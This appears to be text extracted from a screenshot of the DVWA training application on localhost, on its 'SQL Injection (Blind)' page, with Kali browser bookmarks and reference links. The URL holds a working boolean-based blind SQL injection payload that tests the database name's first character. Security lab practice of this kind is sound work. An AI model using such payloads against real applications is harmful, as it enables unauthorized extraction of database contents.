 127.0.0.1:42001/vulnerabilities/sqli_blind/?id=2'+and+ascii(substr(database()%2C1%2C1))<108%23&Submit=Su
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/